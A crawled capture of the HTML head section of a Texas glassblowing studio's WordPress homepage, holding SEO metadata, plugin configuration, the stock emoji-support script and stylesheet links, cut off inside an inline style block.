

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vetroartglass.com/
body_size: 15548
content:


<!DOCTYPE html>
<html lang="en-US">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<title>Vetro Glassblowing Studio &amp; Fine Art Gallery - Vetro Glassblowing</title>

	<link rel="pingback" href="https://vetroartglass.com/xmlrpc.php">
	<link rel="shortcut icon" href="https://vetroartglass.com/wp-content/themes/vetro2019/images/icon.png" />

	<script type="text/javascript">var WPAC={}; window.WPAC = WPAC; WPAC = WPAC;WPAC._Options={enable:true,debug:false,menuHelper:true,selectorCommentForm:"#commentform,.ast-commentform,.comment-form",selectorCommentsContainer:"#comments,.comments-wrapper,.comments-area,.wp-block-comments",selectorCommentList:".comment-list,.ast-comment-list,.wp-block-comment-template",selectorCommentPagingLinks:"#comments [class^='nav-'] a",selectorCommentLinks:"#comments a[href*=\"/comment-page-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",selectorSubmitButton:"#submit",selectorTextarea:"#comment",selectorPostContainer:false,scrollSpeed:500,autoUpdateIdleTime:false,popupOverlayBackgroundColor:"#000000",popupOverlayBackgroundOpacity:false,popupBackgroundColorLoading:"#000000",popupTextColorLoading:"#ffffff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#FFFFFF",popupBackgroundColorError:"#FF0000",popupTextColorError:"#FFFFFF",popupOpacity:85,popupOpacityTablet:85,popupOpacityMobile:85,popupCornerRadius:5,popupCornerRadiusTablet:5,popupCornerRadiusMobile:5,popupMarginTop:10,popupMarginTopTablet:10,popupMarginTopMobile:10,popupWidth:30,popupWidthTablet:45,popupWidthMobile:75,popupPadding:20,popupPaddingTablet:20,popupPaddingMobile:20,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupTextAlign:"center",popupVerticalAlign:"verticalStart",popupTextFontSize:"20px",popupTextFontSizeTablet:"20px",popupTextFontSizeMobile:"20px",popupZindex:10000,textPosted:"Your comment has been posted. Thank you!",textPostedUnapproved:"Your comment has been posted and is awaiting moderation. Thank you!",textReloadPage:"Reloading page. Please wait.",textPostComment:"Posting your comment. Please wait.",textRefreshComments:"Loading comments. Please wait.",textUnknownError:"Something went wrong, your comment has not been posted.",textErrorTypeComment:"Please type your comment text.",textErrorCommentsClosed:"Sorry, comments are closed for this item.",textErrorMustBeLoggedIn:"Sorry, you must be logged in to post a comment.",textErrorFillRequiredFields:"Please fill the required fields (name, email).",textErrorInvalidEmailAddress:"Please enter a valid email address.",textErrorPostTooQuickly:"You are posting comments too quickly. Please wait a minute and resubmit your comment.",textErrorDuplicateComment:"Duplicate comment detected. It looks like you have already submitted this comment.",callbackOnBeforeSelectElements:false,callbackOnBeforeSubmitComment:false,callbackOnAfterPostComment:false,callbackOnBeforeUpdateComments:false,callbackOnAfterUpdateComments:false,commentPagesUrlRegex:false,disableUrlUpdate:false,disableScrollToAnchor:false,useUncompressedScripts:false,placeScriptsInFooter:true,optimizeAjaxResponse:false,baseUrl:false,disableCache:false,enableByQuery:false,lazyLoadEnabled:false,lazyLoadDisplay:"overlay",lazyLoadInlineDisplayLocation:"comments",lazyLoadInlineDisplayElement:"#comments",lazyLoadInlineLoadingType:"spinner",lazyLoadInlineSpinner:"LoadingGray1",lazyLoadInlineSpinnerLabelEnabled:true,lazyLoadInlineSpinnerContainerBackgroundColor:"#333333",lazyLoadInlineSpinnerContainerBackgroundColorOpacity:true,lazyLoadInlineSpinnerLabel:"Loading comments...",lazyLoadInlineSpinnerLabelColor:"#FFFFFF",lazyLoadInlineSpinnerIconColor:"#FFFFFF",lazyLoadInlineSpinnerLayoutType:"horizontal",lazyLoadInlineSpinnerLayoutAlignment:"left",lazyLoadInlineSpinnerLayoutRTL:false,lazyLoadTrigger:"domready",lazyLoadTriggerElement:false,lazyLoadInlineSpinnerSpeed:1.25,lazyLoadTriggerScrollOffset:false,lazyLoadPaginationEnabled:false,lazyLoadCommentsPerPage:30,lazyLoadUseThemePagination:true,lazyLoadPaginationStyle:"nextPrev",lazyLoadPaginationLocation:"bottom",lazyLoadingPaginationScrollToTop:true,lazyLoadInlineSpinnerLabelFontSizeDesktop:42,lazyLoadInlineSpinnerSizeDesktop:72,lazyLoadInlineSpinnerLabelLineHeightDesktop:54,lazyLoadInlineSpinnerContainerPaddingDesktop:35,lazyLoadInlineSpinnerGapDesktop:20,lazyLoadInlineSpinnerLabelFontSizeTablet:36,lazyLoadInlineSpinnerSizeTablet:65,lazyLoadInlineSpinnerLabelLineHeightTablet:42,lazyLoadInlineSpinnerContainerPaddingTablet:25,lazyLoadInlineSpinnerGapTablet:15,lazyLoadInlineSpinnerLabelFontSizeMobile:28,lazyLoadInlineSpinnerSizeMobile:48,lazyLoadInlineSpinnerLabelLineHeightMobile:34,lazyLoadInlineSpinnerContainerPaddingMobile:20,lazyLoadInlineSpinnerGapMobile:15,lazyLoadInlineSkeletonLoadingLabelEnabled:false,lazyLoadInlineSkeletonLoadingLabel:"Loading comments...",lazyLoadInlineSkeletonItemsShow:2,lazyLoadInlineSkeletonBackgroundColor:"#EEEEEE",lazyLoadInlineSkeletonHighlightColor:"#dedede",lazyLoadInlineSkeletonHeadingColor:"#333333",lazyLoadInlineSkeletonHeadingFontSize:24,lazyLoadInlineSkeletonHeadingLineHeight:1.5,lazyLoadInlineShortcode:false,lazyLoadInlineLoadingButtonLabel:"Load Comments",lazyLoadInlineLoadingButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonSpinner:"LoadingGray1",lazyLoadInlineButtonLabel:"Load Comments",lazyLoadInlineButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonAppearance:"solid",lazyLoadInlineButtonUseThemeStyles:true,lazyLoadInlineButtonBackgroundColor:"#333333",lazyLoadInlineButtonBackgroundColorHover:"#444444",lazyLoadInlineButtonTextColor:"#FFFFFF",lazyLoadInlineButtonTextColorHover:"#FFFFFF",lazyLoadInlineButtonBorderColor:"#333333",lazyLoadInlineButtonBorderColorHover:"#444444",lazyLoadInlineButtonBorderWidth:true,lazyLoadInlineButtonBorderRadius:5,lazyLoadInlineButtonPaddingTop:12,lazyLoadInlineButtonPaddingRight:24,lazyLoadInlineButtonPaddingBottom:12,lazyLoadInlineButtonPaddingLeft:24,lazyLoadInlineButtonFontSize:16,lazyLoadInlineButtonLineHeight:1.5,lazyLoadInlineButtonFontWeight:600,lazyLoadInlineButtonFontFamily:"inherit",lazyLoadInlineButtonAlign:"center",firstTimeInstall:false,lazyLoadIntoElement:false,commentsEnabled:true,version:"3.1.2"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vetroartglass.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Vetro Glassblowing Studio &amp; Fine Art Gallery - Vetro Glassblowing" />
	<meta property="og:description" content="Vetro (Italian for “glass”) is a nationally-recognized, active glassblowing studio, and Fine Art Gallery. We are located in Grapevine, Texas, essentially located in DFW Metroplex. &nbsp;Vetro offers an extensive variety of professionally crafted glass art, ranging from hand-made sculptures to small glass art gifts. We give our guests the opportunity to assist in creating their Read more »" />
	<meta property="og:url" content="https://vetroartglass.com/" />
	<meta property="og:site_name" content="Vetro Glassblowing" />
	<meta property="article:publisher" content="https://www.facebook.com/VetroGlassBlower" />
	<meta property="article:modified_time" content="2025-03-25T01:13:28+00:00" />
	<meta property="og:image" content="https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@VetroGlass" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vetroartglass.com/","url":"https://vetroartglass.com/","name":"Vetro Glassblowing Studio & Fine Art Gallery - Vetro Glassblowing","isPartOf":{"@id":"https://vetroartglass.com/#website"},"about":{"@id":"https://vetroartglass.com/#organization"},"primaryImageOfPage":{"@id":"https://vetroartglass.com/#primaryimage"},"image":{"@id":"https://vetroartglass.com/#primaryimage"},"thumbnailUrl":"https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706-1024x768.jpg","datePublished":"2013-03-11T02:31:27+00:00","dateModified":"2025-03-25T01:13:28+00:00","breadcrumb":{"@id":"https://vetroartglass.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vetroartglass.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vetroartglass.com/#primaryimage","url":"https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706.jpg","contentUrl":"https://vetroartglass.com/wp-content/uploads/2025/03/DSCN9706.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://vetroartglass.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://vetroartglass.com/#website","url":"https://vetroartglass.com/","name":"Vetro Glassblowing","description":"Glassblowing Studio &amp; Art Glass Gallery","publisher":{"@id":"https://vetroartglass.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vetroartglass.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vetroartglass.com/#organization","name":"Vetro Glassblowing Studio & Fine Art Gallery","url":"https://vetroartglass.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vetroartglass.com/#/schema/logo/image/","url":"https://vetroartglass.com/wp-content/uploads/2021/07/Vetro-GlassBlowing-01.jpg","contentUrl":"https://vetroartglass.com/wp-content/uploads/2021/07/Vetro-GlassBlowing-01.jpg","width":733,"height":733,"caption":"Vetro Glassblowing Studio & Fine Art Gallery"},"image":{"@id":"https://vetroartglass.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VetroGlassBlower","https://x.com/VetroGlass","https://www.instagram.com/gappaglass/","https://www.linkedin.com/company/vetro-glassblowing-studio-inc-/","https://www.youtube.com/user/GappaGlassblower"]}]}</script>
	<meta name="google-site-verification" content="G-FTFV57Z7QK" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Vetro Glassblowing &raquo; Feed" href="https://vetroartglass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vetro Glassblowing &raquo; Comments Feed" href="https://vetroartglass.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vetro Glassblowing &raquo; Vetro Glassblowing Studio &#038; Fine Art Gallery Comments Feed" href="https://vetroartglass.com/welcome-to-vetro-glassblowing-studio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vetroartglass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style>
		:root {
			--wpac-popup-opacity: 0.85;
			--wpac-popup-corner-radius: 5px;
			--wpac-popup-margin-top: 10px;
			--wpac-popup-width: 30%;
			--wpac-popup-padding: 20px;
			--wpac-popup-font-size: 20px;
			--wpac-popup-line-height: 1.2;
		}
		/* tablet styles */
		@media screen and (max-width: 1024px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 45%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		/* mobile styles */
		@media screen and (max-width: 768px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 75%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		.wpac-overlay {
			display: none;
			opacity: var(--wpac-popup-opacity);
			border-radius: var(--wpac-popup-corner-radius);
			margin-top: var(--wpac-popup-margin-top);
			padding: var(--wpac-popup-padding) !important;
			font-size: var(--wpac-popup-font-size) !important;
			line-height: var(--wpac-popup-line-height);
			margin: 0 auto;
		}
	</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vetroartglass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://vetroartglass.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vetroartglass.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vetroartglass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vetroartglass.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
